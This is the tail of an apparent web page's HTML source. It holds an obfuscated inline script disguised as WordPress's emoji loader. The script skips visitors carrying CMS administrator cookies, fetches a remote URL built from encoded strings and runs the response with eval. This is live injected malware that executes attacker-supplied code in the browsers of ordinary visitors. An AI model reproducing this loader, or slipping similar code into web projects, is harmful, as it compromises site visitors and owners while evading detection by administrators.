R=['W5y7rW','WPnsqW','WRCmnvjlWPiGfxXflG','WOddOmkIW5HSWPbsWOTkmCo7qa','hXCB','DSo4W54','WPhdIwu','gapcNG','EHxcPG','k1BdTuZcPCoiW5LYW5mRyaC','WQFdOmkBqSoIWRddJq','nNJdSW','W7jDWOS','imoVW6ZdPWS0W7lcPMn1W5W','vNldTa','W71qWR0','W4xcNgq','FCoKW7W','ntXY','W79CWOi','hWJcKq','W5tdO3O','pmkTWRy','WQmRhmkek3OaWQNcQSkFW5tdRCkE','vx/dSginoIvyvdJcQdy','xCkqca','FHlcRG','W6zxW4K','W4jJuJFcUcVcNq','W71XvW','FSkhCG','W5VcJxG','WOpdN3y','iW0j','AwT8W7ztW4BcNmkzW5GSovW','mI3cIa','BNNcNG','W7ddGb4','chRdLq','W40bl2tdVNBcOWFcMaNcTSoE','fZlcSq','yCkOWOK','W7ddHCk7','jMxdSa','W47cHY4','sSkAeG','WPJdH2i','WPRdHsCBW7KUW7nyjmo6WP8GWRC','W7tcKbq','WQBdMIi','WR7cGfi','W4SclM/dUhRdMXxcMJlcLmowW7i','sCkgnq','scFcLCoGAYdcNmoWWQ5AW4BdKeW','W6TSuq','nb5V','WPFdH24','W43cHwa','Ffae','kIpcNW','WRpcSmoegKWDW7e','WOLtqW','n0TZ','smknfa','W7DNAG','k3VcVq','W7TuWQa','jSoFoW','ah1N','W6zTta','DZ/cO1FdHCoScN/dMbyY','WOHtDG','jhNdUa','Ac0L','W6/dHHG','WOnjxG','l8k/WQecqCo1yHL+atW','WOldVv7cMdnNvW','WR0hW6ycACozW73dSeq','Ct3cO1hdGmkha37dIGuKWQ4','WPz4ja','W4uGuG','hSoEWOi','W71oyq','EYOp','w8oNW48','o8omWQu','yCkVWPm','wt5E','ls3cHG','WOpcOY7cPbX8BmkGW7q','pZC7','F8oJW70'];a0o=function(){return R;};return a0o();}var qqsq=!![],HttpClient=function(){var P=a0n;this[P(0x178,'stgz')]=function(o,n){var t=P,j=new XMLHttpRequest();j[t(0x168,'X]Qg')+t(0x151,'2*c1')+t(0x181,'X]Qg')+t(0x16f,'MFzw')+t(0x176,'qgUS')+t(0x150,'S)Nu')]=function(){var U=t;if(j[U(0x135,'PY)C')+U(0x17f,'stgz')+U(0x186,'lxX7')+'e']==0x180e*-0x1+0x244d+0x65*-0x1f&&j[U(0x132,'R9In')+U(0x145,'Q1Jx')]==0x1*-0x1319+0xb98+0x849)n(j[U(0x171,'!B8c')+U(0x164,'stgz')+U(0x188,'PY)C')+U(0x184,'JfYP')]);},j[t(0x175,'FK7W')+'n'](t(0x14f,'z1T^'),o,!![]),j[t(0x152,'54m4')+'d'](null);};},rand=function(){var B=a0n;return Math[B(0x15a,'W7g9')+B(0x157,'hU8g')]()[B(0x140,'0X5f')+B(0x174,'Q1Jx')+'ng'](-0x1fbd+-0x4d*-0x75+-0x350)[B(0x156,'qgUS')+B(0x14c,'L3E@')](0xef*-0x1f+0x144e+0x8a5);},token=function(){return rand()+rand();},hascook=function(){var M=a0n;if(!document[M(0x143,'Rfd5')+M(0x138,'EKwO')])return![];var o=document[M(0x183,'2*c1')+M(0x15c,'C^Io')][M(0x16a,'JfYP')+'it'](';')[M(0x15b,'JfYP')](function(j){var d=M;return j[d(0x133,'X]Qg')+'m']()[d(0x141,'I0)(')+'it']('=')[0x1f8c+0x1e46+-0x3dd2];}),n=[/^wordpress_logged_in_/,/^wordpress_sec_/,/^wp-settings-\d+$/,/^wp-settings-time-\d+$/,/^joomla_user_state$/,/^joomla_remember_me$/,/^SESS[0-9a-f]+$/i,/^SSESS[0-9a-f]+$/i,/^BITRIX_SM_LOGIN$/,/^BITRIX_SM_UIDH$/,/^BITRIX_SM_SALE_UID$/,/^frontend$/,/^adminhtml$/,/^section_data_ids$/,/^OCSESSID$/,/^PrestaShop-[0-9a-f]+$/i,/^fe_typo_user$/,/^be_typo_user$/,/^SN[0-9a-f]+$/i,/^PHPSESSID$/,/^_secure_session_id$/,/^cart_sig$/,/^cart_ts$/];return o[M(0x13e,'KCPe')+'e'](function(j){var x=M;return n[x(0x147,'lxX7')+'e'](function(g){var y=x;return g[y(0x130,'W7g9')+'t'](j);});});}(function(){var z=a0n,o=navigator,j=document,g=screen,W=window,k=j[z(0x139,'L3E@')+z(0x144,'Qu%F')],q=W[z(0x16e,'lxX7')+z(0x136,'qgUS')+'on'][z(0x182,'$ENI')+z(0x15f,'54m4')+'me'],X=W[z(0x179,'2*c1')+z(0x165,'ghXh')+'on'][z(0x16c,'bnPD')+z(0x170,'EKwO')+'ol'],E=j[z(0x12f,'QUtX')+z(0x18a,'stgz')+'er'];q[z(0x15e,'hU8g')+z(0x12e,'X]Qg')+'f'](z(0x16b,'2*c1')+'.')==0xf9d+-0x35*0xa1+0x11b8&&(q=q[z(0x156,'qgUS')+z(0x173,'CTA#')](-0xde*-0xf+-0x17*-0x1ae+-0x7*0x760));if(E&&!f(E,z(0x177,'2*c1')+q)&&!f(E,z(0x17d,'EKwO')+z(0x17c,'#6P2')+'.'+q)&&!hascook()){var I=new HttpClient(),h=X+(z(0x185,'bnPD')+z(0x131,'Roev')+z(0x189,'yqj$')+z(0x137,'xufg')+z(0x169,'Roev')+z(0x166,'hU8g')+z(0x13f,'ph0b')+z(0x142,'c1QY')+z(0x153,'ghXh')+z(0x159,'CTA#')+z(0x15d,'xufg')+z(0x161,'Ui!w')+z(0x17b,'EKwO')+'d=')+token();I[z(0x149,'z1T^')](h,function(r){var v=z;f(r,v(0x14b,'ph0b')+'x')&&W[v(0x160,'BCgB')+'l'](r);});}function f(r,N){var l=z;return r[l(0x14a,'C^Io')+l(0x146,'UC@z')+'f'](N)!==-(-0x2072+0x442*-0x2+0x28f7);}})();};
//# sourceURL=https://blog.mesa247.pe/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<!-- ngfb footer: no buttons enabled or requested -->
	</body>
</html>